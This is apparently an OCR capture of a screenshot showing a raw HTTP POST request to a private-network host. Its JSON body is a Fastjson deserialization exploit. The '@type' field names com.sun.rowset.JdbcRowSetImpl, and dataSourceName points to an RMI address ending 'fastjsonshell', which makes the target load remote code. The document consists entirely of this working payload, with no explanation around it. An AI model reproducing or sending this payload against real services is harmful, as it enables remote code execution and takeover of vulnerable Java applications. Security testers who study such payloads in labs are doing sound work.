 1 POST / HTTP/1.1
2 Host: 192.168.41.54:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 152
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.41.54:9999/fastjsonshell",
17 "autoCommit":true
18 }
19 }
20